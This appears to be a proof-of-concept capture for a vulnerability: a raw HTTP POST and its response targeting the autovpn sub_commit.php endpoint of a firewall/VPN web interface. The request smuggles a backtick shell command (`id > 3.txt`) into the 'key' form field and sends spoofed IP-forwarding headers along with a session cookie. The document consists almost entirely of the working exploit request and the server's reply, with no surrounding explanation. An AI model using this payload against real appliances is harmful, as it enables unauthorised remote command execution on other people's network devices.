 POST /view/vpn/autovpn/sub_commit.php?action=delete HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin:
Sec-GPC: 1
Connection: close
Referer: http:/ iew/fireWall/PreDOSattack/list.php
Cookie: PHPSESSID=ebd507c9bc5a4293c3e5e596f37157bf
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
key=`id+>3.txt`
HTTP/1.1 200 OK
X-Powered-By: PHP/7.1.7
Content-type: text/html; charset=UTF-8
Content-Length: 496
Connection: close
Date: Thu, 16 May 2024 08:47:18 GMT
Server: lighttpd/1.4.45
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title></title>
<link href="/css/skin.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/js/prototype.js"></script>
</head>
<body>
<script language="javascript">
location.href="sub.php";
</script>
</body>
</html>